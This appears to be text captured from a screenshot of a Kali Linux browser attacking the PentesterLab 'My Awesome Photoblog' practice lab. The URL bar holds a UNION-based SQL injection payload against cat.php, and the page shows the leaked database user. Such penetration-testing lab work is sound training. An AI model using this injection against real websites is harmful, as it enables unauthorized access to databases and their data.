 My awesome Photoblog - Mozilla Firefox
Kali Linux, an Offensive S... × My awesome Photoblog × My awesome Photoblog ×
10.0.2.6/cat.php?id=3 UNION select 1,current_user(),3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: pentesterlab@localhost
pentesterlab@localhost
No Copyright